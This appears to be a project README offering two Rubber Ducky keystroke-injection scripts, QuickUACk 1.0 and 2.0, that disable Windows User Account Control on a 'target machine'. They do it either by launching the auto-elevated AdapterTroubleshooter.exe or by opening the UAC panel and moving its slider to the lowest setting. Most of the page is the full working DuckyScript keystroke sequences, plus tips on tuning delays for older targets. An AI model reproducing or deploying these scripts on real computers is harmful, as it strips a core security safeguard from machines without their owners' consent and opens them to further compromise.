QuickUACk
 QuickUACk copied to clipboard
QuickUACk copied to clipboard
:baby_chick: Some of my antiUAC Scripts for Rubbber Ducky :baby_chick:
QuickUACk!
Some of my antiUAC Scripts for Rubbber Ducky.

A pair of fast solutions to disable UAC (User Account Control) </BR> it works on all windows version 32 and 64 bits with uac (Vista or Earlier) </BR> and are valid for all languages (Latin, of course). </BR>
The scripts were created with the Italian keyboard, </BR> so I do not exclude that in some cases they require minor adjustments. </BR> if the target machine is old, I recommend extending the delay time.
Ver 1.0 uses a .exe application from the C: \ Windows \ System32 (system protected) folder, </BR> to start the uac on-screen control and switch to the uac panel. </BR> the C: \ Windows \ SysWOW64 folder for the purpose or other protected system folders that contain exe are also fine. </BR> Several applications contained in System32 are good, but be careful because there are some exceptions. </BR> You can consult this list to see the applications that are whitelisted by default on W7 </BR> and therefore do not require uac checking to be performed: </BR>
https://books.google.it/books?id=1EXt2U84WZ0C&pg=PA278&lpg=PA278&dq=AdapterTroubleshooter.exe&source=bl&ots=sWxJuFdZdU&sig=OhOUJ9gzJxfLb4jlJPiuZyP2F-U&hl=it&sa=X&ved=0ahUKEwi37qe0_fvaAhWMyqYKHWz8CWQQ6AEIcDAN#v=onepage&q=AdapterTroubleshooter.exe&f=false

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
QuickUACk Ver. 1.0
DELAY 2000 </BR> CTRL ESC </BR> DELAY 200 </BR> REM C:\Windows\System32\AdapterTroubleshooter.exe" </BR> REM work on windows version 32 and 64 bit (Vista or Earlier) </BR> REM no reboot is required for disabling </BR> STRING AdapterTroubleshooter </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> TAB </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> DOWNARROW </BR> DOWNARROW </BR> DOWNARROW </BR> DOWNARROW </BR> DELAY 200 </BR> TAB </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> LEFTARROW </BR> DELAY 200 </BR> ENTER </BR>
-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
QuickUACk Ver. 2.0
DELAY 2000 </BR> CTRL ESC </BR> DELAY 200 </BR> REM opens directly the User Account Control Panel </BR> REM work on all windows version 32 and 64 bit with uac (Vista or Earlier) </BR> REM no reboot is required for disabling </BR> STRING UAC </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> LEFTARROW </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> DOWNARROW </BR> DOWNARROW </BR> DOWNARROW </BR> DOWNARROW </BR> DELAY 200 </BR> TAB </BR> DELAY 200 </BR> ENTER </BR> DELAY 200 </BR> LEFTARROW </BR> DELAY 200 </BR> ENTER
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@